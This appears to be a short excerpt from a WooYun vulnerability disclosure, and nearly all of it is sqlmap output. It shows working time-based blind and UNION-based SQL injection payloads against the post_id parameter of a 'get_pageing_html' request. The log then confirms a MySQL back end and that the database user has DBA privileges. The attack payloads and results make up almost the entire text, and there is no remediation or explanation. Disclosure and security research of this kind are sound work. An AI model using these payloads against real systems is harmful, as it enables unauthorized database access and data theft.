 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=get_pageing_html&totalnum=1&everypagenum=5&currentpage=1&pos
t_id=219479123-0 AND (SELECT * FROM (SELECT(SLEEP(5)))BrMP)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: action=get_pageing_html&totalnum=1&everypagenum=5&currentpage=1&pos
t_id=219479123-0 UNION ALL SELECT CONCAT(0x71786a6271,0x7856424d776d4f775241,0x7
1786b7a71),NULL,NULL,NULL,NULL,NULL--
---
[11:20:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:20:41] [INFO] testing if current user is DBA
[11:20:41] [INFO] fetching current user
current user is DBA: True
www.wooyun.org